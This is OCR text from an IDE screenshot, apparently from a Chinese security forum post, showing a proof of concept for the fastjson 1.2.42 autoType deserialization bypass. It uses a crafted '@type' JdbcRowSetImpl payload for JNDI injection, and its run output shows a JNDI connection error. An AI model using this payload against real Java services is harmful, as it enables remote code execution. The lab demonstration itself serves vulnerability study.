 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_42 - Main.java
fastjson_1_2_42 src main java org example Main main
Current File
Project
Main.java
fastjson_1_2_42 E:\javaSec\fastjson_1_2_42
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.42
fastjson-1.2.42.jar library root
com.alibaba.fastjson
annotation
asm
parser
serializer
support
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourc
\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
2
Project
Structure
Bookmarks
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 373 ms (moments ago)
10:150 LF UTF-8 4 spaces
先知社区